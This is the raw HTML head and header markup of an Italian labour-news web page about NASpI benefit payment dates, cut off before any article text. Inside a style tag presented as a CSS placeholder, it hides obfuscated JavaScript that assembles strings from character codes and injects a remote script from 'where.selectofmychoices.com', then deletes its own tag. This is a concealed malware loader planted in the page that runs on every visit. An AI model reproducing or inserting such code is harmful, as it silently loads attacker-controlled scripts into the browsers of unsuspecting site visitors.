  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2024-06-03T18:00:00+02:00"/>
  <meta property="article:modified_time" content="2024-06-03T16:25:49+02:00" />
  <meta property="og:updated_time" content="2024-06-03T16:25:49+02:00" />
  <meta property="article:section" content="Fisco &amp; Tasse"/>
  <meta property="article:section" content="Lavoro &amp; Diritti"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO] - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"/>
  <meta name="twitter:description" content="Le lavorazioni della NASpI di giugno sono cominciate sabato e a distanza di un paio di giorni sono già apparse le prime due date di accredito."/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=135864&amp;object_id=135864&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2024%252F06%252FIMG_6846.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-135864 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto global-block-template-5 td-cov19-italy-report-pro tdb_template_143720 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
